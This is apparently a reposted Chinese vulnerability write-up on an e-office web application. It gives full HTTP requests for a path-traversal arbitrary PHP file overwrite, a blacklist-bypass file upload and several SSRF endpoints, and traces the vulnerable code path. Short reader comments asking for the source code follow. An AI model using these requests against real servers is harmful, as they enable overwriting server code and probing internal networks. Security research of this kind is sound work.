
injectCheck函数检测恶意字段,

最后执行sql语句,
后台文件覆写
对php文件覆写,变相的文件删除,

POST /eoffice/server/public/api/internationalization/lang/trans-data/save HTTP/1.1
Host: 192.168.91.1:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Authorization: Bearer dd98d27a449e7dd4b3f1ac76c2f2d02b62a072877dcf9cc9c8fc65527e25ae4d927a4ad713c157d636f6f682fb94d0c0dda860812e56c7755320fbbb028351e3
Connection: close
Referer: http://192.168.91.1:8010/eoffice/client/web/portal/1
Content-Length: 85
{"target_lang_code":"../../../../../../../../../../../../../../","data":[{"lang_key":"server.ceshi.b","lang_value":"222"}]}


ceshi.php原来为11111,
发包后,这里可以目录穿越复写php文件内容,
分析,从saveTransData函数进入,

然后调用$this->saveStaticTransData($langCode, $platform, $module, $values);
那么传入的参数如下:
$saveData[server.ceshi.b]=222
$key=server.ceshi.b
$value=222
$keys=[server,ceshi.b]
$staticLangKey=b
$staticLangValues[server][ceshi][b]= 222
saveStaticTransData("../../../../../../../../../../../../../../","server","ceshi", ["b"=>"222"])

然后调用
$this->saveArrayToLangFile($platform, $this->loaded[$langCode][$platform][$module]["origin"], $fileName);
那么参数就为:saveArrayToLangFile("server",["b"=>"222"],$filename),
$fileName = $dirPath . "/" . $module . $this->getLangFileSuffix($platform);
$module就是我们传入的../../../../../../../../../../../../../../,$this->getLangFileSuffix($platform)为.php,
因此$filename就可以指定路径中的php文件,

因为platform == "server",满足条件,所以进入saveArrayAsPhp函数,利用var_export解析数组,然后写入到我们指定的php文件中,导致任意php复写,
其他功能点
黑名单文件上传,可以上传.htaccess,不过保存位置不在www目录下,无法访问,
上传路径:
\server\attachment\2024
POST /eoffice/server/public/api/attachment/upload HTTP/1.1
Host: 192.168.91.1:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Bearer 2a001e826c7d06338a25b541af295955452dff14637c0721c2f77ce96ccb600aa4be2e8f2f74b5957c2b929f1a5ed4c9eafbb9da0a820b1b300d008cfd7017d9
Referer: http://192.168.91.1:8010/eoffice/client/web/system/security/upload
Content-Type: multipart/form-data; boundary=---------------------------27597582474117475562621341550
Content-Length: 439
Origin: null
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=1
-----------------------------27597582474117475562621341550
Content-Disposition: form-data; name="Filedata"; filename="1.php1"
Content-Type: image/jpeg
11111
-----------------------------27597582474117475562621341550--
ssrf只支持http、https,
POST /eoffice/server/public/api/report/data/source/custom/url HTTP/1.1
Host: 192.168.91.1:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Bearer 3a68efe8d6fa3fed639d00f08c7857fee857850de98b6aeb576dc3db8a9779fa19f6626bbdb525abd22b6867c036e238d5faa8156c2bcf5c5d57e972988b7143
Content-Type: application/json
Content-Length: 30
Origin: http://192.168.91.1:8010
Connection: close
Referer: http://192.168.91.1:8010/eoffice/client/web/report/add/0/design
Priority: u=1
{"url":"http://www.baidu.com"}
GET /eoffice/server/public/api/portal/rss/parse?rssUrl=http://127.0.0.1:8888 HTTP/1.1
Host: 192.168.91.1:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept-Encoding: gzip, deflate
Referer: http://192.168.91.1:8010/eoffice/client/web/internationalization/lang/trans/8/af/translate
Priority: u=1
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/text
Authorization: Bearer 9f92508bd87c3f84361185c30937769ba353ca1b4fc03d8ee908b1d9e1b693dac68ff39381e636e126c1790b38707e0d1e96599219296d1673e35c7953c20632
Origin: http://192.168.91.1:8010
Accept: application/json, text/plain, */*
Content-Length: 112
POST /eoffice/server/public/api/api/url/data HTTP/1.1
Host: 192.168.91.1:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Bearer 295ebd075db1d33ca9b69b7ed319e07d8f1475c7d9e08041ad9a7aab95cf4662eb4798fd6a20f0c669519eeb040cc1d05037b442aed2864f46ad54b1cd55af47
Content-Type: application/json
Content-Length: 69
Origin: http://192.168.91.1:8010
Connection: close
Referer: http://192.168.91.1:8010/eoffice/client/web/document/template/list
Priority: u=1
{"url":"http://www.baidu.com","resource_id":"r51daf9","method":"GET"}

 转载
转载
 分享
分享

师傅,请问有源码吗
q
想知道源码是怎么解密的